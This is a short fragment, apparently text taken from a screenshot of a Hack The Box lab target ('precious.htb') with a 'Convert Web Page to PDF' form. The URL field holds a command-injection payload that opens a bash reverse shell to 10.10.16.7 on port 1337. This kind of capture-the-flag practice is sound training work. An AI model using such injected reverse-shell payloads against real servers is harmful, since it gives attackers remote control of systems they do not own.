 precious.htb
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Convert Web Page to PDF
Enter URL to fetch
%20`bash -c "bash -i >& /dev/tcp/10.10.16.7/1337 0>&1"` Submit
You should provide a valid URL!